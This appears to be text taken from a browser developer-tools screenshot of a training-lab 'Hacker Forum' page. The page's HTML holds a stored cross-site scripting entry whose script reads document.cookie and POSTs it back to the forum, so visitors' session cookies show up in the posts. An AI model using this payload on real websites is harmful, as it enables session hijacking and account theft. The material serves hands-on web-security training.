 10.10.33.141:3000/home
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploi
Hacker Forum
Submit an entry!
john:don't write anything sneaky - admin will be coming here from time to time
adam:guys the OWASP top 10 is so cool
1:
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Search HTML
Filter Styles
<p>Submit an entry!</p>
<br>
<div class="card"></div> flex
<div class="card"></div> flex
<div class="card"> flex
<div class="card-body">
<p>
<strong>1</strong>
:
<script>
const XHR = new XMLHttpRequest(); let urlEncodedData = "", urlEncodedDataPairs = [], name; data = {'note':
document.cookie}; for( name in data ) { urlEncodedDataPairs.push( encodeURIComponent( name ) + '=' +
encodeURIComponent( data[name] ) );} urlEncodedData = urlEncodedDataPairs.join( '&' ).replace( /%20/g, '+' );
XHR.open( 'POST', '/home'); XHR.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
XHR.send( urlEncodedData );
</script>
</p>
</div>
</div>
<br>
<br>
<hr>
<form method="post" action="/home"></form>
</body>
</html>
html > body > div.card > div.card-body > p > script
element {
}
*, ::after,
box-sizi
}
Inherited from
.card {
word-wra
}
Inherited from
body {
font-fam
serif,
font-siz
font-wei
line-hei
color:
text-ali
}
Inherited from
:root {
--blue:
--indigo
--purple